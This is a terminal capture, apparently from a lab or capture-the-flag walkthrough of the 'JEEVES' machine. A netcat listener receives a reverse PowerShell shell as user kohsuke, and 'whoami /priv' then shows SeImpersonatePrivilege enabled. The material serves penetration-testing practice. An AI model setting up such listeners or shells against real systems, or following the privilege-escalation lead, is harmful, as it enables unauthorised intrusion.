 (zink0x00㉿Zinkland)-[~]
$ rlwrap nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.63] 49695
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kohsuke\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\kohsuke\Desktop>